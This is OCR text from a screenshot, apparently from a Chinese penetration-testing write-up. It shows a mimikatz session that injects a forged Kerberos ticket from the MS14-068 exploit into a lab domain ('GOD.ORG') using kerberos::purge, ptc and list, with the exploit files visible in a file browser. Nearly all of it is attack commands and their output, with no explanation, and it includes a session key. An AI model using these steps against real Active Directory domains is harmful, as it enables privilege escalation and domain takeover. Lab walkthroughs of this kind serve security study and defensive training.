 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\liukaifeng01\Desktop\MS14-068\TGT_liukaifeng01
@god.org.ccache
Principal : (01) : liukaifeng01 ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/2/19 22:02:24 ; 2022/2/20 8:02:24 ; 2022/2/2
6 22:02:24
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : liukaifeng01 ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
63493d3273e02242cf1173a2a4409ed8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/2/19 22:02:24 ; 2022/2/20 8:02:24 ; 2022/2/26 22:02:
24
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : liukaifeng01 @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #
搜索 x64
MS14-068
MS14-068
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
名称 修改
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
35474.py 2022/
MS14-068.exe 2022/
TGT_liukaifeng01@god.org.ccache 2022/
不懂安全的校长
开始
CH
22:09
2022/2/19